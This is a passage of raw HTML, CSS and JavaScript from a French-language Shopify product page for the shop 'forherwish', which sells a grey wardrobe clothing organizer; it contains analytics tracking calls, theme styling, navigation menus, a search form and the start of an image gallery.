        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43067842298101,"productId":7803463139573,"productGid":"gid:\/\/shopify\/Product\/7803463139573","name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ moyens avec 7 grilles (36*17*12cm)","price":"7.99","sku":"LE32147815HUIS","brand":"forherwish","variant":"Gris \/ moyens avec 7 grilles (36*17*12cm)","category":"Articles ménagers\u0026 Cuisine","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43067842298101,"productId":7803463139573,"productGid":"gid:\/\/shopify\/Product\/7803463139573","name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ moyens avec 7 grilles (36*17*12cm)","price":"7.99","sku":"LE32147815HUIS","brand":"forherwish","variant":"Gris \/ moyens avec 7 grilles (36*17*12cm)","category":"Articles ménagers\u0026 Cuisine","nonInteraction":true,"remote":false,"referer":"https:\/\/forherwish.com\/products\/wardrobe"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//forherwish.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://forherwish.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="65406075125"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="138261299445"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
<style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Acheter Maintenant" !important; 
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>
  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Annonce" ><p class="announcement-bar__message h5">
                Livraison gratuite à partir de 39,99 €
</p></div><style data-shopify>

  @media screen and (min-width: 750px) {
    .announcement-bar{
      background: url("//forherwish.com/cdn/shop/files/top.jpg?v=1761884889") no-repeat center;
      width: 100%;
      height: 100%;
      background-size: 100% 100%;
    }
  }
  @media screen and (max-width: 750px) {
    .announcement-bar{
      background: url("//forherwish.com/cdn/shop/files/top-m.jpg?v=1761884891") no-repeat center;
      width: 100%;
      height: 100%;
      background-size: 100% 100%;
    }
  }
  
  /* .announcement-bar{
    background: transparent;
  } */
  


</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-search.css?v=26167689376915484241701398251" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=9739572204330307811701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-cart-notification.css?v=119852831333870967341701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-cart-items.css?v=21962527557206098771701398250" media="print" onload="this.media='all'"><link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841701398250" media="print" onload="this.media='all'"><noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-search.css?v=26167689376915484241701398251" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=9739572204330307811701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-cart-notification.css?v=119852831333870967341701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-cart-items.css?v=21962527557206098771701398250" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#264318
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style><script src="//forherwish.com/cdn/shop/t/10/assets/details-disclosure.js?v=153497636716254413831701398251" defer="defer"></script>
<script src="//forherwish.com/cdn/shop/t/10/assets/details-modal.js?v=168894189220787287041701398251" defer="defer"></script>
<script src="//forherwish.com/cdn/shop/t/10/assets/cart-notification.js?v=31179948596492670111701398250" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             ACCUEIL
                          </a></li><li><a href="/collections/meilleures-ventes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MEILLEURES VENTES
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOGUE
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-CATALOGUE" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOGUE
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vetements-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vêtements &amp; Accessoires
                                        </a></li><li><a href="/collections/electronique-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Électronique &amp; Accessoires
                                        </a></li><li><a href="/collections/jouets-enfants-cadeaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jouets &amp; Enfants &amp; Cadeaux
                                        </a></li><li><a href="/collections/accessoires-automobiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accessoires automobiles
                                        </a></li><li><a href="/collections/outils-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Outils &amp; Gadgets
                                        </a></li><li><a href="/collections/soin-beaute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Soin &amp; Beauté
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428" alt="forherwish" srcset="//forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=50 50w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=100 100w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=150 150w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=200 200w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=250 250w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> ACCUEIL</span>
                  </a></li><li><a href="/collections/meilleures-ventes" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>MEILLEURES VENTES</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>CATALOGUE</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/vetements-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Vêtements &amp; Accessoires
                              </a></li><li><a href="/collections/electronique-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Électronique &amp; Accessoires
                              </a></li><li><a href="/collections/jouets-enfants-cadeaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jouets &amp; Enfants &amp; Cadeaux
                              </a></li><li><a href="/collections/accessoires-automobiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accessoires automobiles
                              </a></li><li><a href="/collections/outils-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Outils &amp; Gadgets
                              </a></li><li><a href="/collections/soin-beaute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Soin &amp; Beauté
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Recherche"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Recherche</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Recherche">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Panier</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 article</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "forherwish",
    
      "logo": "https:\/\/forherwish.com\/cdn\/shop\/files\/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/forherwish.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--17069144178933__main" class="shopify-section section">
  
<section id="MainProduct-template--17069144178933__main" class="page-width section-template--17069144178933__main-padding" data-section="template--17069144178933__main">
  <link href="//forherwish.com/cdn/shop/t/10/assets/section-main-product.css?v=107734148352217605111701398252" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-accordion.css?v=180964204318874863811701398250" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-slider.css?v=21509152082215959751701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841701398250" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-deferred-media.css?v=105211437941697141201701398250" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17069144178933__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #264318;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#264318;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#d7602f;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    }</style><script src="//forherwish.com/cdn/shop/t/10/assets/product-form.js?v=24702737604959294451701398252" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--17069144178933__main" role="region" class="product__media-gallery" aria-label="Visionneuse de la galerie" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--17069144178933__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--17069144178933__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--17069144178933__main">
            Passer aux informations produits
          </a>
          <ul id="Slider-Gallery-template--17069144178933__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--17069144178933__main-30380779602165" class="product__media-item grid__item slider__slide is-active" data-media-id="template--17069144178933__main-30380779602165">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=493 493w,
          //forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=600 600w,
          //forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458 800w"
        src="//forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=493 493w,
        //forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=600 600w,
        //forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458 800w"
      src="//forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="30380779602165">
    <span class="visually-hidden">
      Ouvrir le média 1 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-30380779634933" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-30380779634933">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=493 493w,
